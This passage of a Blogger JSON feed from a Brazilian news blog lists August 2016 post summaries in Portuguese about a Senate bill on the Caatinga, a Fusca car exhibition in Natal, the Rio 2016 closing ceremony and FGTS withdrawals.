Comissão\nde Desenvolvimento Regional e Turismo (CDR) deverá apreciar em sua reunião\ndesta quarta-feira (24), às 9 horas, projeto do senador Garibaldi Filho que\ninstitui a Política de Desenvolvimento Sustentável da Caatinga. \n\n\nO parecer do\nrelator, senador José Pimentel (PT-CE), é pela aprovação da proposta. O projeto\nbusca compatibilizar atividades produtivas, proteção do meio ambiente e\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/125702860793988386\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/projeto-do-senado-na-pauta-da-comissao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/125702860793988386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/125702860793988386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/projeto-do-senado-na-pauta-da-comissao.html","title":"Projeto do Senado na pauta da Comissão de Desenvolvimento Regional"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-2658301428043255480"},"published":{"$t":"2016-08-23T13:49:00.000-03:00"},"updated":{"$t":"2016-08-23T14:50:02.494-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comércio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mercado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Exposição de veículos do Clube do Fusca do RN até domingo em Natal"},"summary":{"type":"text","$t":"\n\nReprodução cartaz\/divulgação\n\n\nUma exposição\nde fuscas se inicia nesta terça-feira, 23, e segue até domingo, dia 28, na\nPraça de Eventos do Partage Norte Shopping, encerrando o mês especial dos Pais.\nOs veículos do “Clube do Fusca do RN”, estarão expostos para visitação pública,\nocasião em que cada carro terá sua história apresentada, para que os visitantes\npossam conhecer um pouco mais sobre "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/2658301428043255480\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/exposicao-de-veiculos-do-clube-do-fusca.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2658301428043255480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2658301428043255480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/exposicao-de-veiculos-do-clube-do-fusca.html","title":"Exposição de veículos do Clube do Fusca do RN até domingo em Natal"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX3oQpO21Frqo-2fj6WcyLmY7fG4tKehxr3ic5Sh_2dfrDddW6SPEUvPO3n_Gz7usCJmDpBHwMLMdB8u83TZItYyS1toRLT2Kz9IJRrKs60pCsqYKYTSw3U8-hn_z62rLHmx3aVnyWvioY\/s72-c\/exposi%25C3%25A7%25C3%25A3o+fuscas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-6158468986542323336"},"published":{"$t":"2016-08-22T12:22:00.000-03:00"},"updated":{"$t":"2016-08-23T08:15:28.942-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Esportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mundo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nordeste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Música e arte nordestinas no espetáculo de encerramento das Olimpíadas Rio 2016"},"summary":{"type":"text","$t":"\n\n\nVoluntários representam bonecos do Mestre Vitalino. Foto: Getty Images\n\n\n\nO evento de\nencerramento dos Jogos Olímpicos Rio 2016 no Brasil nesse domingo (21) é\nmerecedor de aplausos, ainda mais por reconhecer e incluir a música e a arte\nnordestinas no cenário do espetáculo, com destaques para Jackson do Pandeiro,\nLuiz Gonzaga, Mestre Vitalino, Alceu Valença, e muito frevo, nas apresentações\nda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/6158468986542323336\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/musica-e-arte-nordestinas-no-espetaculo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6158468986542323336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6158468986542323336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/musica-e-arte-nordestinas-no-espetaculo.html","title":"Música e arte nordestinas no espetáculo de encerramento das Olimpíadas Rio 2016"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ySdzhFPY3Xc8ejHVIyP653ADvvlspGLqCu3GGXU10QHvc4ew8h70LYDODoxSBl3ZyVv-NbyCI86vpe8v9I3XHqbgUZKEE4eGYQWS1E-f7EPVk2QzaCO38lZ1D4-LwHnZTSd_5ctyQMuO\/s72-c\/bonecos+mestre+vitalino+encerramento+olimpiadas+rio+2016.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-1748450770619884780"},"published":{"$t":"2016-08-22T17:47:00.000-03:00"},"updated":{"$t":"2016-08-22T21:00:57.976-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Saiba quando o FGTS pode ser sacado"},"summary":{"type":"text","$t":"\nCriado na\ndécada de 1960, o Fundo de Garantia do Tempo de Serviço (FGTS) é uma reserva\nfinanceira dos trabalhadores com carteira assinada. Os empregadores depositam\nmensalmente nessa conta o valor relativo a 8% da remuneração do empregado, que\npode resgatar o dinheiro em ocasiões específicas. As mais conhecidas são em\ncaso de demissões sem justa causa ou na compra de um imóvel, mas também "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/1748450770619884780\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/saiba-quando-o-fgts-pode-ser-sacado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/1748450770619884780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/1748450770619884780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/saiba-quando-o-fgts-pode-ser-sacado.html","title":"Saiba quando o FGTS pode ser sacado"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}}]}});